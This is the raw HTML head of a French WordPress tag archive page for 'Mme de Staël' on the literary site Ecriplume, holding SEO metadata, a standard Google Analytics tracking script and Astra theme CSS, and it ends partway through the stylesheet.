

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/mme-de-stael/
body_size: 54058
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Mme de Staël - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/mme-de-stael/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Mme de Staël - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/mme-de-stael/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/mme-de-stael/","url":"https://ecriplume.com/tag/mme-de-stael/","name":"Archives des Mme de Staël - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/mme-de-stael/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/mme-de-stael/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Mme de Staël"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Mme de Staël" href="https://ecriplume.com/tag/mme-de-stael/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/mme-de-stael\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar 